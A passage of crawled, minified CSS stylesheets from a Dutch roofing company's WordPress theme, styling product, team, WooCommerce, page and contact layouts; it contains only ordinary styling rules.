h4{color:#FFDA34;border-color:#FFDA34}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide h3{margin:0;text-align:center;color:#fff;font-size:36px;line-height:44px;text-transform:uppercase;font-weight:600;font-family:neue-haas-unica,sans-serif;margin-top:20px}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide h4{margin:0;text-align:center;color:#fff;font-size:24px;line-height:30px;padding-bottom:3px;border-bottom:2px solid #fff;text-transform:uppercase;font-weight:400;font-family:neue-haas-unica,sans-serif;display:inline-block;margin-top:10px}section#uitgelicht:after{position:absolute;width:100%;height:250px;background:#171717;bottom:0;content:''}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide img{height:500px;object-fit:cover;width:100%;border-radius:10px}section#uitgelicht .uitgelichtcontainer .leftside .arrows{display:flex;gap:20px;margin-top:20px}section#uitgelicht .uitgelichtcontainer .leftside .arrows>div{width:40px;height:40px;display:flex;align-items:center;justify-content:center;color:#272727;cursor:pointer;background:#FFDA34;border-radius:100%}@media only screen and (max-width:1200px){section#uitgelicht .uitgelichtcontainer .rightside{width:100%;margin-top:20px}section#uitgelicht .uitgelichtcontainer .leftside{width:100%}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide img{height:300px}}@media only screen and (max-width:1000px){section#uitgelicht .uitgelichtcontainer{margin-left:10%}section#uitgelicht .uitgelichtcontainer .leftside{margin-right:10%}section#uitgelicht .uitgelichtcontainer .rightside .productswiper{padding-right:10%}}@media only screen and (max-width:600px){section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide h3{font-size:28px;line-height:36px}section#uitgelicht .uitgelichtcontainer .rightside a.swiper-slide h4{font-size:22px;line-height:24px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/posttypes/aanbod.css?ver=1766671599
body_size: 859
content:
.single-aanbod h1{display:inline-block;border-bottom:1px solid #ffffff52;position:relative;padding-left:12.5%;padding-right:60px;font-style:italic;margin-bottom:60px}main#singleboot{padding-top:60px}.single-aanbod h1:before{content:'';height:10px;width:10px;border-radius:100%;border:1px solid #ffffff52;background:#0C001A;position:absolute;bottom:-6px;right:0}.single-aanbod .content-container{color:#fff}.single-aanbod .content-container .detail{display:flex;gap:10px;margin-top:10px;font-size:18px;line-height:22px}.single-aanbod .content-container .detail .rondje{flex:0 0 10px;width:10px;height:10px;border-radius:100%;background:#fff;margin-top:4px}.single-aanbod main#singleboot .content-container{display:flex;flex-wrap:wrap;gap:5%;overflow:visible}.single-aanbod main#singleboot .content-container h2{margin-top:0;margin-bottom:15px}.single-aanbod main#singleboot .content-container .leftside{flex:0 0 40%}.single-aanbod main#singleboot .content-container .leftside .gfield--type-total{display:flex;gap:10px;margin:40px 0}.single-aanbod main#singleboot .content-container .leftside .gfield--type-total label,.single-aanbod main#singleboot .content-container .leftside .gfield--type-total input{font-size:40px;line-height:50px;color:#fff;text-transform:uppercase;font-family:'Eurostile';padding:0;margin-bottom:0;font-weight:700}.single-aanbod main#singleboot .content-container .leftside .gfield--input-type-singleproduct{height:0;width:0;overflow:hidden}.single-aanbod main#singleboot .content-container .leftside .config{margin-top:60px}.single-aanbod main#singleboot .content-container .rightside{flex:0 0 55%}.single-aanbod main#singleboot .content-container .rightside .description{margin-top:60px}.single-aanbod main#singleboot .content-container .rightside .galerij{display:flex;flex-wrap:wrap;gap:2%}.single-aanbod main#singleboot .content-container .rightside .galerij a{flex:0 0 23.5%;height:200px;border-radius:10px;overflow:hidden}.single-aanbod main#singleboot .content-container .rightside .galerij img{width:100%;height:100%;object-fit:cover}.single-aanbod main#singleboot .content-container .rightside .mainpic{width:100%;margin-bottom:20px}.single-aanbod main#singleboot .content-container .rightside .mainpic a{width:100%;height:500px;border-radius:10px;overflow:hidden}.single-aanbod main#singleboot .content-container .rightside .mainpic a img{height:100%;width:100%;object-fit:cover}.single-aanbod main#singleboot .content-container .leftside .gform_wrapper.gravity-theme .gform_fields{margin-top:-2%}.single-aanbod .glowwrappercontentboot{height:1200px;width:500px;position:absolute;right:0;top:0;pointer-events:none}.single-aanbod .glowwrappercontentboot .glowcontainer{position:relative;height:100%;width:100%;overflow:hidden;align-items:center;display:flex}.single-aanbod .glowwrappercontentboot .glowcontainer .glow{width:1000px;height:1000px;left:0;position:absolute;background:transparent radial-gradient(closest-side at 50% 50%,#F83CFF 0%,#2F97FF00 100%) 0% 0% no-repeat padding-box;opacity:.3}.single-aanbod .glowwrappercontentboot .glowcontainer img{width:800px;max-width:unset;height:auto;position:absolute;right:-300px;z-index:0}.post-type-archive-aanbod main#aanbod .content-container{display:flex;flex-wrap:wrap;gap:2%}.post-type-archive-aanbod main#aanbod .content-container:not(:last-of-type){margin-bottom:60px}.post-type-archive-aanbod main#aanbod .content-container .singleboot{flex:0 0 32%;text-decoration:none}.post-type-archive-aanbod main#aanbod .content-container .singleboot h2{text-align:center}.post-type-archive-aanbod main#aanbod{padding-top:60px;position:relative}.post-type-archive-aanbod main#aanbod .beforeboten{position:absolute;width:200px;z-index:-1;height:auto;top:80px;right:80px}.post-type-archive-aanbod main#aanbod .content-container .singleboot:nth-child(n+4){margin-top:40px}.post-type-archive-aanbod main#aanbod h1{display:inline-block;border-bottom:1px solid #ffffff52;position:relative;padding-left:12.5%;padding-right:60px;font-style:italic;margin-bottom:60px}.post-type-archive-aanbod main#aanbod h1:before{content:'';height:10px;width:10px;border-radius:100%;border:1px solid #ffffff52;background:#0C001A;position:absolute;bottom:-6px;right:0}.post-type-archive-aanbod .glowwrappercontentarchiveboot{height:1200px;width:500px;position:absolute;left:0;top:0;pointer-events:none}.post-type-archive-aanbod .glowwrappercontentarchiveboot .glowcontainer{position:relative;height:100%;width:100%;overflow:hidden;align-items:center;display:flex}.post-type-archive-aanbod .glowwrappercontentarchiveboot .glowcontainer .glow{width:1000px;height:1000px;right:0;position:absolute;background:transparent radial-gradient(closest-side at 50% 50%,#79BBFF 0%,#5B8FC400 100%) 0% 0% no-repeat padding-box;opacity:.3}.post-type-archive-aanbod .glowwrappercontentarchiveboot .glowcontainer img{width:800px;max-width:unset;height:auto;position:absolute;left:-300px;z-index:0}@media only screen and (max-width:1000px){.post-type-archive-aanbod main#aanbod .content-container .singleboot{flex:0 0 49%}.post-type-archive-aanbod main#aanbod .content-container .singleboot:nth-child(n+3){margin-top:40px}.single-aanbod main#singleboot .content-container .leftside .gfield--type-total{flex-wrap:wrap}.single-aanbod main#singleboot .content-container .leftside .gfield--type-total .ginput_container{max-width:100%}}@media only screen and (max-width:1200px){.single-aanbod main#singleboot .content-container .leftside{flex:0 0 100%;margin-bottom:60px}.single-aanbod main#singleboot .content-container .rightside{flex:0 0 100%}}@media only screen and (max-width:750px){.post-type-archive-aanbod main#aanbod .content-container .singleboot{flex:0 0 100%}.post-type-archive-aanbod main#aanbod .content-container .singleboot:nth-child(n+2){margin-top:40px}.post-type-archive-aanbod .glowwrappercontentarchiveboot,.single-aanbod .glowwrappercontentboot{max-width:100%}.single-aanbod main#singleboot .content-container .rightside .mainpic a{height:250px}.single-aanbod main#singleboot .content-container .rightside .galerij a{height:100px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/posttypes/teammembers.css?ver=1766671599
body_size: 730
content:
.single-teammembers .glowwrappercontentboot{height:1200px;width:500px;position:absolute;right:0;top:0;pointer-events:none}.single-teammembers .glowwrappercontentboot .glowcontainer{position:relative;height:100%;width:100%;overflow:hidden;align-items:center;display:flex}.single-teammembers .glowwrappercontentboot .glowcontainer .glow{width:1000px;height:1000px;left:0;position:absolute;background:transparent radial-gradient(closest-side at 50% 50%,#F83CFF 0%,#2F97FF00 100%) 0% 0% no-repeat padding-box;opacity:.3}.single-teammembers .glowwrappercontentboot .glowcontainer img{width:800px;max-width:unset;height:auto;position:absolute;right:-300px;z-index:-1}.single-teammembers main#singleteam h1{display:inline-block;border-bottom:1px solid #ffffff52;position:relative;padding-left:12.5%;padding-right:60px;font-style:italic;margin-bottom:60px}.single-teammembers main#singleteam h1:before{content:'';height:10px;width:10px;border-radius:100%;border:1px solid #ffffff52;background:#0C001A;position:absolute;bottom:-6px;right:0}.single-teammembers main#singleteam{padding-top:60px}.single-teammembers main#singleteam .topside .pics{display:flex;flex-wrap:wrap;gap:5%}.single-teammembers main#singleteam .topside .pics .mainpic{flex:0 0 40%;height:500px}.single-teammembers main#singleteam .topside .pics .mainpic a{height:100%;width:100%;border-radius:10px;overflow:hidden}.single-teammembers main#singleteam .topside .pics .mainpic a img{height:100%;width:100%;object-fit:cover}.single-teammembers main#singleteam .topside .pics .galerij{flex:0 0 55%;display:flex;flex-wrap:wrap;column-gap:5%;row-gap:20px}.single-teammembers main#singleteam .topside .pics .galerij a{flex:0 0 30%;border-radius:10px;overflow:hidden;height:240px}.single-teammembers main#singleteam .topside .pics .galerij a img{height:100%;width:100%;object-fit:cover}.single-teammembers main#singleteam .bottomside{display:flex;flex-wrap:wrap;gap:5%;margin-top:40px}.single-teammembers main#singleteam .bottomside p{margin:0}.single-teammembers main#singleteam .bottomside h2{margin-top:0;margin-bottom:20px}.single-teammembers main#singleteam .bottomside .vangst{flex:0 0 17.5%}.single-teammembers main#singleteam .bottomside .huidigeboot{flex:0 0 17.5%}.single-teammembers main#singleteam .bottomside .description{flex:0 0 55%}.post-type-archive-teammembers .glowwrappercontentarchiveboot{height:1200px;width:500px;position:absolute;left:0;top:0;pointer-events:none}.post-type-archive-teammembers .glowwrappercontentarchiveboot .glowcontainer{position:relative;height:100%;width:100%;overflow:hidden;align-items:center;display:flex}.post-type-archive-teammembers .glowwrappercontentarchiveboot .glowcontainer .glow{width:1000px;height:1000px;right:0;position:absolute;background:transparent radial-gradient(closest-side at 50% 50%,#79BBFF 0%,#5B8FC400 100%) 0% 0% no-repeat padding-box;opacity:.3}.post-type-archive-teammembers .glowwrappercontentarchiveboot .glowcontainer img{width:800px;max-width:unset;height:auto;position:absolute;left:-300px;z-index:0}.post-type-archive-teammembers main#teammembers .beforeboten{position:absolute;width:200px;z-index:-1;height:auto;top:80px;right:80px}.post-type-archive-teammembers main#teammembers h1{display:inline-block;border-bottom:1px solid #ffffff52;position:relative;padding-left:12.5%;padding-right:60px;font-style:italic;margin-bottom:60px}.post-type-archive-teammembers main#teammembers h1:before{content:'';height:10px;width:10px;border-radius:100%;border:1px solid #ffffff52;background:#0C001A;position:absolute;bottom:-6px;right:0}.post-type-archive-teammembers main#teammembers{padding-top:60px;position:relative}.post-type-archive-teammembers main#teammembers .content-container{display:flex;flex-wrap:wrap;gap:5%}.post-type-archive-teammembers main#teammembers .content-container a{text-decoration:none;flex:0 0 21.25%;text-align:center}.post-type-archive-teammembers main#teammembers .content-container a img{height:260px;border-radius:10px;object-fit:cover;width:100%}.post-type-archive-teammembers main#teammembers .content-container a:nth-child(n+5){margin-top:40px}@media only screen and (max-width:1250px){.post-type-archive-teammembers main#teammembers .content-container .singleboot{flex:0 0 49%}.post-type-archive-teammembers main#teammembers .content-container .singleboot:nth-child(n+3){margin-top:40px}.post-type-archive-teammembers main#teammembers .content-container{gap:2%}.post-type-archive-teammembers main#teammembers .content-container .leftside .gfield--type-total{flex-wrap:wrap}.post-type-archive-teammembers main#teammembers .content-container .leftside .gfield--type-total .ginput_container{max-width:100%}.single-teammembers main#singleteam .bottomside .vangst{flex:0 0 100%}.single-teammembers main#singleteam .bottomside .huidigeboot{flex:0 0 100%;margin-top:40px}.single-teammembers main#singleteam .bottomside .description{flex:0 0 100%;margin-top:40px}.single-teammembers main#singleteam .topside .pics .mainpic{height:300px}.single-teammembers main#singleteam .topside .pics .galerij a{height:140px}}@media only screen and (max-width:800px){.single-teammembers main#singleteam .topside .pics .mainpic{flex:0 0 100%}.single-teammembers main#singleteam .topside .pics .galerij{flex:0 0 100%;margin-top:20px}.single-teammembers .glowwrappercontentboot{max-width:100%}}@media only screen and (max-width:650px){.post-type-archive-teammembers main#teammembers .content-container .singleboot{flex:0 0 100%}.post-type-archive-teammembers main#teammembers .content-container .singleboot:nth-child(n+2){margin-top:40px}.post-type-archive-teammembers .glowwrappercontentarchiveboot,.single-teammembers .glowwrappercontentboot{max-width:100%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/woocommerce.css?ver=1766671599
body_size: 2501
content:
body.woocommerce ul.products li.product a img{height:220px;background:#fff;border-radius:10px;box-sizing:border-box;object-fit:cover}body.woocommerce ul.products .woocommerce-product-rating{position:absolute;top:10px;left:10px}body.woocommerce .wooc_sclist{display:flex;gap:10px;margin-bottom:20px;flex-wrap:wrap}body.woocommerce .wooc_sclist .singlecat{padding:10px 15px;border:1px solid #C7C7C7;border-radius:2px}.bapf_sfilter .bapf_body ul li ul{margin-left:0!important;padding-left:25px}body.woocommerce .wooc_sclist .singlecat img{width:20px;height:auto}body.woocommerce .wooc_sclist .singlecat a{display:flex;gap:5px;color:#000}body.woocommerce ul.products .woocommerce-product-rating .average{background:#fff}body.woocommerce ul.products .woocommerce-product-rating .average span{color:#000}.woocommerce ul.products li.product a{width:100%}.woocommerce ul.products li.product .woocommerce-loop-category__title .count{display:none}.woocommerce ul.products li.product a h2{text-align:center}.reset_variations{display:none!important}.woocommerce .product .beschrijving{margin-top:80px}.woocommerce .product .beschrijving .revealwrap:nth-child(n+2){margin-top:30px}.woocommerce .product .beschrijving .revealwrap p{margin:0;padding:10px 0}.woocommerce .product .beschrijving .revealwrap h2{padding:5px 0;border-bottom:1px solid #C7C7C7;margin:0;cursor:pointer;position:relative}body.woocommerce .productenwrap .archivedescription{margin-bottom:20px}.woocommerce div.product form.cart .variations tbody tr{display:block}.woocommerce.archive ul.products{margin-top:40px}body.woocommerce .productenwrap .page-title{margin-bottom:10px}body.woocommerce .productenwrap .archivedescription p{margin-top:0}body.woocommerce .productenwrap .archivedescription a.leesmeer{color:#009244;font-weight:700}body.woocommerce .productenwrap .productside{width:100%}.woocommerce div.product form.cart .variations tbody tr:nth-child(n+2){margin-top:10px}.woocommerce div.product .swiper-pagination-bullet-active{background:#767676!important}.woocommerce.archive #main .container{overflow:visible!important}.woocommerce div.product .swiper-pagination-bullet{width:12px;height:12px}.bapf_slidr_main.ui-widget-content .ui-slider-range,.berocket_filter_price_slider.ui-widget-content .ui-slider-range{background:#009244!important}.bapf_slidr_main.ui-widget-content .ui-slider-handle,.berocket_filter_price_slider.ui-widget-content .ui-slider-handle,.slide.default .bapf_slidr_main .ui-state-default,.slide.default .bapf_slidr_main .ui-widget-header .ui-state-default,.slide.default .bapf_slidr_main.ui-widget-content .ui-state-default,.slide.default .berocket_filter_price_slider .ui-state-default,.slide.default .berocket_filter_price_slider .ui-widget-header .ui-state-default,.slide.default .berocket_filter_price_slider.ui-widget-content .ui-state-default{background:#009244!important}.woocommerce div.product .swiper-pagination{position:static!important}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{background:#666}.woocommerce div.product div.images .woocommerce-product-gallery__image a{height:100%;width:100%}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{overflow:hidden;position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__image a img{object-fit:cover;height:400px;border-radius:10px;width:100%}.woocommerce .product .beschrijving .revealwrap h2::before{position:absolute;right:0;bottom:12px;content:'';width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #000;transition:0.2s all ease-in-out}.woocommerce .product .beschrijving .revealwrap .omschrijvingcontent,.woocommerce .product .beschrijving .revealwrap .aanplantinfocontent,.woocommerce .product .beschrijving .revealwrap .reviewcontent{display:none}.woocommerce .product .beschrijving .revealwrap.opened h2::before{transform:rotate(90deg)}.woocommerce .product .beschrijving .cr-reviews-grid{border:none!important}.woocommerce .product .beschrijving .cr-reviews-grid .cr-review-card{margin-left:0!important;margin-right:0!important}body.woocommerce .productenwrap{display:flex;width:100%;gap:60px}.woocommerce ul.products{width:100%}.woocommerce div.product div.summary .ratingandprice{display:flex;align-items:center;gap:20px}.woocommerce div.product form.cart .variations .label{display:none}.woocommerce div.product .woocommerce-product-rating{margin-bottom:0!important}.woocommerce .average{padding:10px 14px;border:1px solid #C7C7C7;width:fit-content;display:flex;align-items:center;gap:10px;line-height:normal;border-radius:3px}.woocommerce .average span{font-size:18px;font-weight:600}.woocommerce .average i{color:#009244}.woocommerce .summary ul{color:#fff;padding:0;list-style:none}.woocommerce .content-container .summary .woocommerce-product-details__short-description ul li:before{content:'';width:10px;height:10px;display:inline-block;background:#fff;border-radius:100%;margin-right:15px;flex:0 0 10px;margin-top:1px}.woocommerce .content-container .summary ul li{display:flex}.woocommerce div.product form.cart div.woocommerce-variation-add-to-cart{display:flex;flex-wrap:wrap;gap:30px}.woocommerce div.product form.cart div.quantity{margin:0!important;border:1px solid #C7C7C7;box-sizing:border-box;border-radius:3px;padding:10px 12px}.woocommerce div.product .related{display:inline-block;width:100%;margin-top:40px}.woocommerce-product-attributes tbody tr:nth-child(odd){background:#F7F7F7}.woocommerce-product-attributes tbody .woocommerce-product-attributes-item__value a{color:#000;text-decoration:none!important;pointer-events:none;font-weight:300!important}.woocommerce div.product form.cart div.quantity input[type='number']{-moz-appearance:textfield}.woocommerce div.product form.cart div.quantity input[type='number']::-webkit-outer-spin-button,.woocommerce div.product form.cart div.quantity input[type='number']::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce-product-attributes th,.woocommerce-product-attributes td,.woocommerce-product-attributes{border:none!important}.woocommerce div.product form.cart div.quantity input.minus,.woocommerce div.product form.cart div.quantity input.plus{background:#009244;color:#fff;width:22px;height:22px;justify-content:center;border-radius:3px;cursor:pointer}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{padding:10px 15px!important;background:#009244!important;color:white!important;display:inline-flex!important;align-items:center;font-weight:500!important;font-size:18px!important;line-height:25px!important;box-sizing:border-box;border-radius:6px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background:#009244;color:#fff;transition:0.5s all ease-in-out}.woocommerce.single-product div.product form.cart .added_to_cart{display:none}.woocommerce .content-container .summary ul li:nth-child(n+2){margin-top:10px}#add_payment_method #payment div.payment_box p:last-child,.woocommerce-cart #payment div.payment_box p:last-child,.woocommerce-checkout #payment div.payment_box p:last-child{color:#000}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f0f0f0!important;color:#000}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{border-bottom-color:#f0f0f0!important}.woocommerce-cart .woocommerce{color:#000}.woocommerce-cart .woocommerce .product-name a{color:#000;text-decoration:none!important}body.woocommerce-cart .woocommerce a.remove{color:black!important;background:none!important;text-decoration:none!important}.woocommerce .content-container .related .product .price{display:none}.woocommerce .content-container .summary .related{margin-top:60px}.woocommerce .content-container .summary{color:#000}.woocommerce div.product p.price,.woocommerce div.product span.price{margin:0;color:black!important;font-size:25px!important;line-height:30px;font-weight:700}.woocommerce.single-product div.product form.cart{margin-bottom:60px}.woocommerce.single-product .quantity .qty{height:100%;background:unset;border:1px solid #ffffff52;border-radius:5px;color:#000}.woocommerce.single-product .attributes .attribute{display:flex;font-size:18px;line-height:24px}.woocommerce.single-product .attributes .attribute span:nth-child(1){width:50px}.woocommerce.single-product .attributes .attribute span .count{width:fit-content;background:-webkit-linear-gradient(0deg,#007FFF,#BE57FF);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600}.woocommerce.single-product .attributes .attribute span:nth-child(2){width:150px}.woocommerce.single-product .attributes .attribute span:nth-child(3){width:150px}.productenwrap .bapf_head h3{font-size:22px!important;line-height:30px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{background:linear-gradient(#0C001A,#0C001A) padding-box,linear-gradient(to right,#007FFF,#BE57FF) border-box;border:2px solid transparent;color:#fff;transition:0.2s all ease-in-out}.woocommerce nav.woocommerce-pagination ul li{float:unset!important}.woocommerce nav.woocommerce-pagination ul{border:0!important}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:linear-gradient(#ffffff,#ffffff) padding-box,linear-gradient(to right,#007FFF,#BE57FF) border-box!important;color:black!important}.productenwrap .bapf_body>ul{padding:0}body.woocommerce .productenwrap label{margin-top:5px}.bapf_hideckbox li label,.bapf_hideckbox li label a{color:black!important}.bapf_body li.checked>label{font-weight:600!important}body.woocommerce .productenwrap h3{margin-top:0!important;margin-bottom:10px!important}body.woocommerce ul.products li.product .price{color:#000;font-size:18px;text-align:center}body.woocommerce #primary{padding-top:60px}.single-product .glowwrappercontentboot{height:1200px;width:500px;position:absolute;right:0;top:0;pointer-events:none}.single-product .glowwrappercontentboot .glowcontainer{position:relative;height:100%;width:100%;overflow:hidden;align-items:center;display:flex}.single-product .glowwrappercontentboot .glowcontainer .glow{width:1000px;height:1000px;left:0;position:absolute;background:transparent radial-gradient(closest-side at 50% 50%,#F83CFF 0%,#2F97FF00 100%) 0% 0% no-repeat padding-box;opacity:.3}.single-product .glowwrappercontentboot .glowcontainer img{width:800px;max-width:unset;height:auto;position:absolute;right:-300px;z-index:0}.single-product .content-container .summary .related a img{height:200px!important}@media only screen and (min-width:1000px){.summary .beschrijving.mobile{display:none}}@media only screen and (max-width:1000px){body.woocommerce .productenwrap{flex-wrap:wrap;gap:40px}.summary .beschrijving.mobile{margin-bottom:20px}.woocommerce div.product div.images .beschrijving{display:none}body.woocommerce .productenwrap .berocket_single_filter_widget{flex:0 0 100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%!important}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%!important}}@media (max-width:600px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%!important}.single-product .glowwrappercontentboot{max-width:100%}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{float:left!important}.woocommerce .woocommerce-result-count{width:100%}.woocommerce div.product div.images .woocommerce-product-gallery__image a img{height:280px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/page.css?ver=1766671599
body_size: 472
content:
body:not(.home) h1{margin-top:0;margin-bottom:20px;font-weight:800;text-transform:uppercase;font-size:70px;line-height:70px}body.page .banner{width:100%;height:300px;position:relative}body.page .banner::before{background:#00000073;content:'';position:absolute;top:0;left:0;width:100%;height:100%}body.page .banner img{width:100%;height:100%;object-fit:cover}.content-container .content ul{list-style-type:none;padding-left:0;margin:0}.content-container .content ul li:before{width:10px;height:10px;content:'';display:block;border-radius:100%;flex:0 0 10px;margin-top:12px}.content-container .content ul li:nth-child(n+2){margin-top:10px}.content-container .content ul li{display:flex;gap:10px;font-size:20px;line-height:32px;font-weight:400}.content-container{width:75%;margin:0 auto}.page figure.wp-block-image img{border-radius:20px}span.fakeh1{font-size:40px;line-height:50px;margin-top:0;font-weight:700;margin-bottom:20px;display:block}body:not(.home) .content-container a:not(.button){font-weight:700;text-decoration:underline}body.page-template-default .content-container ul li{margin-bottom:10px;font-size:18px}body.page-template-default .content-container ul li:last-child{margin-bottom:0!important}body:not(.home) .content-container{padding-top:80px;padding-bottom:80px}.page.page-template-template-over-mij .content-container{display:flex;flex-wrap:wrap;gap:2%}.page.page-template-template-over-mij .content-container .content{flex:0 0 49%}.page.page-template-template-over-mij .content-container .rightside{flex:0 0 49%;height:600px}.page.page-template-template-over-mij .content-container .overonsfoto{margin-top:-200px;width:100%;float:right}.page.page-template-template-over-mij .content-container .overonsfoto img{width:1200px;float:right}.page.page-template-template-over-mij .content-container .rightside img{height:100%;width:100%;object-fit:cover;border-radius:10px}@media only screen and (min-width:1200px){.page.page-template-template-over-mij .content-container .overonsfoto .mob{display:none}}@media only screen and (max-width:1200px){.page.page-template-template-over-mij .content-container .overonsfoto{margin-top:40px}.page.page-template-template-over-mij .content-container .content{flex:0 0 100%;margin-bottom:40px}.page.page-template-template-over-mij .content-container .overonsfoto img{width:100%}.page.page-template-template-over-mij .content-container .overonsfoto .desk{display:none}.page.page-template-template-over-mij .content-container .rightside{flex:0 0 100%;height:300px}}@media only screen and (max-width:1000px){body:not(.home) h1{font-size:40px;line-height:40px}body:not(.home) .paginasectie.video section#video .content h2{font-size:30px!important;line-height:30px!important}body.page .dienstcontent{grid-template-columns:1fr!important}body.page .dienstcontent .leftside{width:90%!important}body.page .dienstcontent{padding-left:10%!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dakcentralenederland.nl/wp-content/cache/background-css/1/dakcentralenederland.nl/wp-content/cache/min/1/wp-content/themes/charliens/css/contact.css?ver=1766671599&wpr_t=1768687695
body_size: 1021
content:
body.page-template-template-contact iframe{width:100%;flex:0 0 49%;border-radius:15px}body.page-template-template-contact .contactcontainer{position:relative;background-size:cover;padding-top:180px;padding-bottom:80px}body.page-template-template-contact .contactcontainer:before{position:absolute;left:0;top:0;height:100%;width:100%;background:#00000085;content:''}body.page-template-template-contact .content-container{padding-top:0!important;padding-bottom:0}body.page-template-template-contact .content>h3{color:#ADAEAF;font-size:50px;line-height:50px;font-weight:400;margin-top:0;margin-bottom:20px}body.page-template-template-contact .content>h3 strong{font-weight:400;color:#F07D08}body.page-template-template-contact .content>h1{font-size:90px;line-height:90px;color:#fff;font-weight:800;margin:0}body.page-template-template-contact .contactcontent{flex:0 0 49%}body.page-template-template-contact .content .contacticons li{list-style-type:none}body.page-template-template-contact .content .contacticons li a{text-decoration:none!important;font-size:20px;line-height:30px;font-weight:300;color:#fff;display:flex;align-items:center;gap:10px}body.page-template-template-contact .content .contacticons li a i{width:23px;font-size:16px}body.page-template-template-contact .content .contacticons:nth-child(n+2){margin-top:20px}body.page-template-template-contact .content .contacticons p{font-size:18px;line-height:22px;font-weight:500;margin:0}body.page-template-template-contact .contactgegevens{display:flex;flex-wrap:wrap;gap:40px;align-items:start;margin-top:60px}body.page-template-template-contact .contactgegevens .openingstijden h4{flex:0 0 100%}body.page-template-template-contact .contactgegevens .openingstijden{flex:0 0 